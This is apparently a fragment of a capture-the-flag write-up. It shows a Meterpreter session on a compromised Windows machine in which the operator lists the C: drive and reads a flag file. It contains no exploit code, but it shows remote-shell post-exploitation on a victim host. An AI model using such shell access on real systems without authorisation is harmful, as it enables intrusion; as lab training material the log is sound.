 meterpreter > cd c:/
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 08:48:56 +0530 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 08:50:08 +0530 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 08:43:22 +0530 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-13 04:31:17 +0530 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 08:50:08 +0530 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 09:17:39 +0530 flag1.txt
0000/--------- 4241840 fif 1970-02-19 06:23:04 +0530 hiberfil.sys
0000/--------- 4241840 fif 1970-02-19 06:23:04 +0530 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >